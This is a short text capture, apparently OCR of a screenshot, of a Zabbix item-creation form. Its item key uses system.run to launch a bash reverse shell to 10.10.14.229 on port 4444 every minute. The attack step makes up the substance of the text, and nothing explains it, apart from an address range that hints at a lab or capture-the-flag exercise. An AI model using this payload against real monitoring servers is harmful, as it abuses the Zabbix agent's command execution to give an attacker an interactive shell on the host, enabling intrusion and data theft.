 * Name Test
Type Zabbix agent
* Key system.run[bash -c "bash -i >& /dev/tcp/10.10.14.229/4444 0>&1",nowait] Select
* Host interface 127.0.0.1 : 10050
Type of information Text
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep history Storage period 90d
New application
Applications -None-
CPU
Disk sda
Filesystem /
Filesystems
General
Interface eth0
Inventory
Memory
Monitoring agent
Populates host inventory field -None-
Description test
Enabled
Add Test Cancel